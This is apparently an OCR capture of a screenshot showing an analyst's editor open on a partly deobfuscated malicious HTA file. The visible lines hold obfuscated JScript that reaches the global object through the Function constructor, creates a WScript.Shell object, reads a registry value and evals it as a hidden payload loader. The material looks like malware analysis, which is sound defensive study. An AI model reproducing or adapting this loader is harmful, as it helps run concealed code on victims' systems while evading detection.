 jscript - Google Search -...
~/hta/wacko_cleaned.ht...
x-terminal-emulator
Thu 22 Apr, 13:01 john
~/hta/wacko_cleaned.hta - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
wacko_cleaned.hta
27 yxEzREJa6g = 'v';
28 nKXkrS4H = 't';
29 uQXTqid = 'S';
30 VfrC4X0m = 'R';
31
32 fEfJhlVX6 = 'constructor';
33
34 XnHR1taTX = 'eval("p8sM8s=this;")';
35 dKI_7B = 'WScript.Shell';
36 DRbLbQN = 'ActiveXObject';
37 KKgnqz = 'RegRead';
38 Om8OnEM1y = 'eval';
39 Ob_YT7 = 'close'
40 B7eLSICH = 'lct';
41
42 // outlines a function
43 cfKHLobib = B7eLSICH[fEfJhlVX6][fEfJhlVX6];
44 ZHBWTe4Sgd = cfKHLobib(XnHR1taTX)();
45 try {
46 FLGLdH = new p8sM8s[DRbLbQN](dKI_7B);
47 } catch (yVO5AHj) {}
48 try {
49 p8sM8s[Om8OnEM1y](FLGLdH[KKgnqz](nALGnKd));
50 } catch (w4lgarg_Fi) {}
51 p8sM8s[Ob_YT7]();
52
53 </script>
54 </head>
55 <body>bfLo27eSihreU5Nhopu3z3MiGf7UsByYUJevh9Lk0BkBTTLkuoRO8tmmx</body>
6 characters selected; Copied 6 characters
Tab Size: 4 HTML